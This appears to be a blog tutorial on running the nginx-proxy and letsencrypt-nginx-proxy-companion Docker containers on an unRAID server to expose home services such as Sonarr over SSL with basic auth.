

nginx



From the Apps page on the unRAID web interface, search for nginx-proxy and click ‘get more results from Docker Hub’. Click ‘add’ under the listing for nginx-proxy by jwilder. Set the following container settings, changing your ‘host path’ to wherever you store Docker configuration files on your unRAID host

To add basic auth to any of the sites you’ll need to make a file with the VIRTUAL_HOST of the site, available to nginx in /etc/nginx/htpasswd. For example, I added a file in /mnt/user/docker/nginx/htpasswd/. You can create htpasswd files using apache2-utils, or there are sites available which can create them.



Let’s Encrypt



From the Apps page again, search for letsencrypt-nginx-proxy-companion, click ‘get more results from Docker Hub’, and then click ‘add’ under the listing for letsencrypt-nginx-proxy-companion by jrcs. Enter the following container settings, again changing your ‘host path’ to wherever you store Docker configuration files on your unRAID host

Putting it all together

In order to configure nginx, you’ll need to add four environment variables to the Docker containers you wish to put behind the reverse proxy. They are VIRTUAL_HOST, VIRTUAL_PORT, LETSENCRYPT_HOST, and LETSENCRYPT_EMAIL. VIRTUAL_HOST and LETSENCRYPT_HOST most likely need to be the same, and will be something like subdomain.yourdomain.com. VIRTUAL_PORT should be the port your Docker container exposes. For example, Sonarr uses port 8989 by default. LETSENCRYPT_EMAIL should be a valid email address that Let’s Encrypt can use to email you about certificate expiries, etc.

Once nginx-proxy, letsencrypt-nginx-proxy-companion, and all your Docker containers are configured you should be able to access them all over SSL, with basic auth, from outside your LAN. You don’t even have to worry about certificate renewals as it’s all handled for you.